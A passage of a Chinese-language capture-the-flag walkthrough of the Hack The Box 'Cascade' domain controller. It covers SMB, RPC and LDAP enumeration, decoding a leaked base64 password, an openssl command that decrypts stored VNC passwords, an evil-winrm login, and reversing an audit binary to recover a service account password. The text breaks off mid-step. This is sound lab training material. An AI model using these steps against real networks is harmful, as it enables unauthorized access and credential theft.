起手式nmap,看起來是domain controller:
------------------------------------------------------------
Threader 3000 - Multi-threaded Port Scanner
Version 1.0.7
A project by The Mayor
------------------------------------------------------------
Enter your target IP address or URL here: 10.10.10.182
------------------------------------------------------------
Scanning target 10.10.10.182
Time started: 2024-02-16 21:20:22.345352
------------------------------------------------------------
Port 53 is open
Port 88 is open
Port 135 is open
Port 139 is open
Port 389 is open
Port 445 is open
Port 636 is open
Port 3268 is open
Port 3269 is open
Port 5985 is open
Port 49158 is open
Port 49157 is open
Port 49155 is open
Port 49154 is open
Port 49170 is open
Port scan completed in 0:01:39.040891
------------------------------------------------------------
Threader3000 recommends the following Nmap scan:
************************************************************
nmap -p53,88,135,139,389,445,636,3268,3269,5985,49158,49157,49155,49154,49170 -sV -sC -T4 -Pn -oA 10.10.10.182 10.10.10.182
************************************************************
Would you like to run Nmap or quit to terminal?
------------------------------------------------------------
1 = Run suggested Nmap scan
2 = Run another Threader3000 scan
3 = Exit to terminal
------------------------------------------------------------
Option Selection: 1
nmap -p53,88,135,139,389,445,636,3268,3269,5985,49158,49157,49155,49154,49170 -sV -sC -T4 -Pn -oA 10.10.10.182 10.10.10.182
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-16 21:22 EST
Nmap scan report for 10.10.10.182
Host is up (0.25s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-02-17 02:22:16Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49170/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-02-17T02:23:09
|_ start_date: 2024-02-17T02:16:19
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 108.74 seconds
------------------------------------------------------------
Combined scan completed in 0:03:34.114170
Press enter to quit...
現在不知道有什麼帳號,但有445port可以進行smb共享目錄枚舉(smbclient),有445port也可進行rid枚舉(rpcclient),共享目錄枚舉沒有效果,但rid枚舉出現了很多帳號:
┌──(kali㉿kali)-[~/HTB]
└─$ smbclient -N -L //10.10.10.182
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.182 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
┌──(kali㉿kali)-[~/HTB]
└─$ rpcclient -U '' -N 10.10.10.182
rpcclient $> enumdomusers
user:[CascGuest] rid:[0x1f5]
user:[arksvc] rid:[0x452]
user:[s.smith] rid:[0x453]
user:[r.thompson] rid:[0x455]
user:[util] rid:[0x457]
user:[j.wakefield] rid:[0x45c]
user:[s.hickson] rid:[0x461]
user:[j.goodhand] rid:[0x462]
user:[a.turnbull] rid:[0x464]
user:[e.crowe] rid:[0x467]
user:[b.hanson] rid:[0x468]
user:[d.burman] rid:[0x469]
user:[BackupSvc] rid:[0x46a]
user:[j.allen] rid:[0x46e]
user:[i.croft] rid:[0x46f]
先把這些帳號加入一個文件檔users.txt:
┌──(kali㉿kali)-[~/HTB/cascade]
└─$ vim users.txt
┌──(kali㉿kali)-[~/HTB/cascade]
└─$ cat users.txt
CascGuest
arksvc
s.smith
r.thompson
util
j.wakefield
s.hickson
j.goodhand
a.turnbull
e.crowe
b.hanson
d.burman
BackupSvc
j.allen
i.croft
有開389 port,可以進行ldap枚舉。發現DC=cascade,DC=local:
┌──(kali㉿kali)-[~/HTB/cascade]
└─$ ldapsearch -H ldap://10.10.10.182 -x -s base -b '' "(objectclass=*)" "*"
# extended LDIF
#
# LDAPv3
# base <> with scope baseObject
# filter: (objectclass=*)
# requesting: *
#
#
dn:
currentTime: 20240217023436.0Z
subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=cascade,DC=local
dsServiceName: CN=NTDS Settings,CN=CASC-DC1,CN=Servers,CN=Default-First-Site-N
ame,CN=Sites,CN=Configuration,DC=cascade,DC=local
namingContexts: DC=cascade,DC=local
namingContexts: CN=Configuration,DC=cascade,DC=local
namingContexts: CN=Schema,CN=Configuration,DC=cascade,DC=local
namingContexts: DC=DomainDnsZones,DC=cascade,DC=local
namingContexts: DC=ForestDnsZones,DC=cascade,DC=local
defaultNamingContext: DC=cascade,DC=local
schemaNamingContext: CN=Schema,CN=Configuration,DC=cascade,DC=local
configurationNamingContext: CN=Configuration,DC=cascade,DC=local
rootDomainNamingContext: DC=cascade,DC=local
supportedControl: 1.2.840.113556.1.4.319
supportedControl: 1.2.840.113556.1.4.801
supportedControl: 1.2.840.113556.1.4.473
supportedControl: 1.2.840.113556.1.4.528
supportedControl: 1.2.840.113556.1.4.417
supportedControl: 1.2.840.113556.1.4.619
supportedControl: 1.2.840.113556.1.4.841
supportedControl: 1.2.840.113556.1.4.529
supportedControl: 1.2.840.113556.1.4.805
supportedControl: 1.2.840.113556.1.4.521
supportedControl: 1.2.840.113556.1.4.970
supportedControl: 1.2.840.113556.1.4.1338
supportedControl: 1.2.840.113556.1.4.474
supportedControl: 1.2.840.113556.1.4.1339
supportedControl: 1.2.840.113556.1.4.1340
supportedControl: 1.2.840.113556.1.4.1413
supportedControl: 2.16.840.1.113730.3.4.9
supportedControl: 2.16.840.1.113730.3.4.10
supportedControl: 1.2.840.113556.1.4.1504
supportedControl: 1.2.840.113556.1.4.1852
supportedControl: 1.2.840.113556.1.4.802
supportedControl: 1.2.840.113556.1.4.1907
supportedControl: 1.2.840.113556.1.4.1948
supportedControl: 1.2.840.113556.1.4.1974
supportedControl: 1.2.840.113556.1.4.1341
supportedControl: 1.2.840.113556.1.4.2026
supportedControl: 1.2.840.113556.1.4.2064
supportedControl: 1.2.840.113556.1.4.2065
supportedControl: 1.2.840.113556.1.4.2066
supportedLDAPVersion: 3
supportedLDAPVersion: 2
supportedLDAPPolicies: MaxPoolThreads
supportedLDAPPolicies: MaxDatagramRecv
supportedLDAPPolicies: MaxReceiveBuffer
supportedLDAPPolicies: InitRecvTimeout
supportedLDAPPolicies: MaxConnections
supportedLDAPPolicies: MaxConnIdleTime
supportedLDAPPolicies: MaxPageSize
supportedLDAPPolicies: MaxQueryDuration
supportedLDAPPolicies: MaxTempTableSize
supportedLDAPPolicies: MaxResultSetSize
supportedLDAPPolicies: MinResultSets
supportedLDAPPolicies: MaxResultSetsPerConn
supportedLDAPPolicies: MaxNotificationPerConn
supportedLDAPPolicies: MaxValRange
supportedLDAPPolicies: ThreadMemoryLimit
supportedLDAPPolicies: SystemMemoryLimitPercent
highestCommittedUSN: 340135
supportedSASLMechanisms: GSSAPI
supportedSASLMechanisms: GSS-SPNEGO
supportedSASLMechanisms: EXTERNAL
supportedSASLMechanisms: DIGEST-MD5
dnsHostName: CASC-DC1.cascade.local
ldapServiceName: cascade.local:casc-dc1$@CASCADE.LOCAL
serverName: CN=CASC-DC1,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Conf
iguration,DC=cascade,DC=local
supportedCapabilities: 1.2.840.113556.1.4.800
supportedCapabilities: 1.2.840.113556.1.4.1670
supportedCapabilities: 1.2.840.113556.1.4.1791
supportedCapabilities: 1.2.840.113556.1.4.1935
supportedCapabilities: 1.2.840.113556.1.4.2080
isSynchronized: TRUE
isGlobalCatalogReady: TRUE
domainFunctionality: 4
forestFunctionality: 4
domainControllerFunctionality: 4
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
利用ldapsearch -H ldap://10.10.10.182 -x -s sub -b 'DC=cascade,DC=local' "(objectclass=user)" "*" > ldap_user指令來枚舉帳號詳細資料,並輸出到ldap_user裡。打開ldap_user,可以找到Ryan Thompson的密碼被洩漏出來了(如下圖反藍,cascadeLegacyPwd):

用base64解密: (base64特徵??)
┌──(kali㉿kali)-[~/HTB/cascade]
└─$ echo clk0bjVldmE= | base64 -d
rY4n5eva
知道了帳密,可以試試evil-winrm遠端登入,也可以繼續枚舉共享目錄。這裡枚舉共享目錄:
┌──(kali㉿kali)-[~/HTB/cascade]
└─$ smbmap -H 10.10.10.182 -u r.thompson -p rY4n5eva
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.10.10.182:445 Name: 10.10.10.182 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
Audit$ NO ACCESS
C$ NO ACCESS Default share
Data READ ONLY
IPC$ NO ACCESS Remote IPC
NETLOGON READ ONLY Logon server share
print$ READ ONLY Printer Drivers
SYSVOL READ ONLY Logon server share
接下來就是recursively的去把可讀的共享資料夾東西給下載回來,並利用指令列出是檔案的東西,這裡只有下載其中一個資料夾,其他目錄也是如法炮製:
┌──(kali㉿kali)-[~/HTB/cascade]
└─$ mkdir smb-data
┌──(kali㉿kali)-[~/HTB/cascade]
└─$ cd smb-data
┌──(kali㉿kali)-[~/HTB/cascade/smb-data]
└─$ smbclient --user r.thompson //10.10.10.182/data
Password for [WORKGROUP\r.thompson]:
Try "help" to get a list of possible commands.
smb: \> mask ""
smb: \> recurse on
smb: \> prompt off
smb: \> mget *
NT_STATUS_ACCESS_DENIED listing \Contractors\*
NT_STATUS_ACCESS_DENIED listing \Finance\*
NT_STATUS_ACCESS_DENIED listing \Production\*
NT_STATUS_ACCESS_DENIED listing \Temps\*
getting file \IT\Email Archives\Meeting_Notes_June_2018.html of size 2522 as IT/Email Archives/Meeting_Notes_June_2018.html (2.5 KiloBytes/sec) (average 2.5 KiloBytes/sec)
getting file \IT\Logs\Ark AD Recycle Bin\ArkAdRecycleBin.log of size 1303 as IT/Logs/Ark AD Recycle Bin/ArkAdRecycleBin.log (1.3 KiloBytes/sec) (average 1.9 KiloBytes/sec)
getting file \IT\Logs\DCs\dcdiag.log of size 5967 as IT/Logs/DCs/dcdiag.log (6.0 KiloBytes/sec) (average 3.3 KiloBytes/sec)
getting file \IT\Temp\s.smith\VNC Install.reg of size 2680 as IT/Temp/s.smith/VNC Install.reg (2.7 KiloBytes/sec) (average 3.1 KiloBytes/sec)
smb: \> exit
┌──(kali㉿kali)-[~/HTB/cascade/smb-data]
└─$ find -type f
./IT/Logs/DCs/dcdiag.log
./IT/Logs/Ark AD Recycle Bin/ArkAdRecycleBin.log
./IT/Temp/s.smith/VNC Install.reg
./IT/Email Archives/Meeting_Notes_June_2018.html
data這個資料夾裡面的檔案很有趣。首先看看Meeting_Notes_June_2018.html,下圖反藍部分是指有一個TempAdmin的密碼跟admin是一樣的。

同樣的,NC Install.reg也洩漏了密碼:

關於vnc密碼的解密,可以google一下解密(vnc password decrypt),前兩個結果其實就可以解決這問題:
先看第一個:
GitHub - frizb/PasswordDecrypts: Handy Stored Password Decryption Techniques

可以知道如果知道密碼是d7a514d8c556aade,那麼linux上的解密方式就是
echo -n d7a514d8c556aade | xxd -r -p | openssl enc -des-cbc --nopad --nosalt -K e84ad660c4721ae0 -iv 0000000000000000 -d | hexdump -Cv
而第二個搜尋結果
GitHub - jeroennijhof/vncpwd: VNC Password Decrypter
則是提供了一個程式來解密。不過只要用linux自己的命令就好:
┌──(kali㉿kali)-[~/HTB/cascade/smb-data]
└─$ echo -n 6bcf2a4b6e5aca0f| xxd -r -p | openssl enc -des-cbc --nopad --nosalt -K e84ad660c4721ae0 -iv 0000000000000000 -d | hexdump -Cv
00000000 73 54 33 33 33 76 65 32 |sT333ve2|
00000008
所以密碼是sT333ve2。由於VNC Install.reg是在/IT/Temp/s.smith這個path裡,合理推測這是s.smith的密碼,所以用evil-winrm登入。之後發現這台電腦裡,還有arksvc的存在,可能就是要橫向移動的目標:
┌──(kali㉿kali)-[~/HTB/cascade]
└─$ evil-winrm -i 10.10.10.182 -u 's.smith' -p 'sT333ve2'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> cd ../../
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/25/2020 11:17 AM Administrator
d----- 1/28/2020 11:37 PM arksvc
d-r--- 7/14/2009 5:57 AM Public
d----- 1/15/2020 10:22 PM s.smith
查查這個帳號的所屬group:
*Evil-WinRM* PS C:\Users> net user s.smith
User name s.smith
Full Name Steve Smith
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/28/2020 7:58:05 PM
Password expires Never
Password changeable 1/28/2020 7:58:05 PM
Password required Yes
User may change password No
Workstations allowed All
Logon script MapAuditDrive.vbs
User profile
Home directory
Last logon 1/28/2020 11:26:39 PM
Logon hours allowed All
Local Group Memberships *Audit Share *IT
*Remote Management Use
Global Group memberships *Domain Users
The command completed successfully.
Audit Share其實不是一般使用者會從屬的group,要注意。再調查一下這個group,會發現它的成員只有s.smith一個人。另外 comment的\\Casc-DC1\Audit$也是值得注意。
*Evil-WinRM* PS C:\Users> net localgroup "Audit Share"
Alias name Audit Share
Comment \\Casc-DC1\Audit$
Members
-------------------------------------------------------------------------------
s.smith
The command completed successfully.
Audit$是常見的smb共享目錄,可以直接從電腦(shell)進入,不用透過smbclient。smb的共享目錄會在C:\Shares裡:
*Evil-WinRM* PS C:\Users> cd ..
*Evil-WinRM* PS C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/9/2020 8:14 PM inetpub
d----- 7/14/2009 4:20 AM PerfLogs
d-r--- 1/28/2020 7:27 PM Program Files
d-r--- 2/4/2021 4:24 PM Program Files (x86)
d----- 1/15/2020 9:38 PM Shares
d-r--- 1/28/2020 11:37 PM Users
d----- 2/4/2021 4:32 PM Windows
*Evil-WinRM* PS C:\> cd Shares\audit
*Evil-WinRM* PS C:\Shares\audit>
可以看見許多拿來執行的程式:
*Evil-WinRM* PS C:\Shares\audit> dir
Directory: C:\Shares\audit
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/28/2020 9:40 PM DB
d----- 1/26/2020 10:25 PM x64
d----- 1/26/2020 10:25 PM x86
-a---- 1/28/2020 9:46 PM 13312 CascAudit.exe
-a---- 1/29/2020 6:00 PM 12288 CascCrypto.dll
-a---- 1/28/2020 11:29 PM 45 RunAudit.bat
-a---- 10/27/2019 6:38 AM 363520 System.Data.SQLite.dll
-a---- 10/27/2019 6:38 AM 186880 System.Data.SQLite.EF6.dll
用smbclient把這個目錄的東西通通載下來:
*Evil-WinRM* PS C:\Shares\audit> exit
Info: Exiting with code 0
┌──(kali㉿kali)-[~/HTB/cascade]
└─$ mkdir audit-data
┌──(kali㉿kali)-[~/HTB/cascade]
└─$ cd audit-data
┌──(kali㉿kali)-[~/HTB/cascade/audit-data]
└─$ smbclient --user s.smith //10.10.10.182/Audit$
Password for [WORKGROUP\s.smith]:
Try "help" to get a list of possible commands.
smb: \> mask ""
smb: \> recurse on
smb: \> prompt off
smb: \> mget *
getting file \CascAudit.exe of size 13312 as CascAudit.exe (10.7 KiloBytes/sec) (average 10.7 KiloBytes/sec)
getting file \CascCrypto.dll of size 12288 as CascCrypto.dll (12.3 KiloBytes/sec) (average 11.4 KiloBytes/sec)
getting file \RunAudit.bat of size 45 as RunAudit.bat (0.0 KiloBytes/sec) (average 7.9 KiloBytes/sec)
getting file \System.Data.SQLite.dll of size 363520 as System.Data.SQLite.dll (181.7 KiloBytes/sec) (average 74.4 KiloBytes/sec)
getting file \System.Data.SQLite.EF6.dll of size 186880 as System.Data.SQLite.EF6.dll (186.4 KiloBytes/sec) (average 92.5 KiloBytes/sec)
getting file \DB\Audit.db of size 24576 as DB/Audit.db (24.7 KiloBytes/sec) (average 83.1 KiloBytes/sec)
getting file \x64\SQLite.Interop.dll of size 1639936 as x64/SQLite.Interop.dll (1076.3 KiloBytes/sec) (average 256.1 KiloBytes/sec)
getting file \x86\SQLite.Interop.dll of size 1246720 as x86/SQLite.Interop.dll (322.2 KiloBytes/sec) (average 276.4 KiloBytes/sec)
smb: \> exit
┌──(kali㉿kali)-[~/HTB/cascade/audit-data]
└─$ ls
CascAudit.exe CascCrypto.dll DB RunAudit.bat System.Data.SQLite.dll System.Data.SQLite.EF6.dll x64 x86

RunAudit.bat的內容如下:
CascAudit.exe "\\CASC-DC1\Audit$\DB\Audit.db"
要解析程式,要用到以下工具:
GitHub - dnSpy/dnSpy: .NET debugger and assembly editor
下載頁面在這
Releases · dnSpy/dnSpy · GitHub
要下載64bit版的,32bit版無法debug。只要解壓縮後執行exe即可:
dnspy後開啟從靶機上下載回來的東西:
要看的是MainModule:

追蹤重要函數:


從上圖的變數名稱可以看出來,這是利用aes-cbc的加密。而要加密的字串,則是在MainModule的程式碼第41行
string encryptedString = Conversions.ToString(sqliteDataReader["Pwd"]);


看上圖可知,str是ArkSvc,password是w3lc0meFr31nd。
另一種方式,是用SQLite的軟體來看audit.db:
可以發現arksvc有一小段pwd:
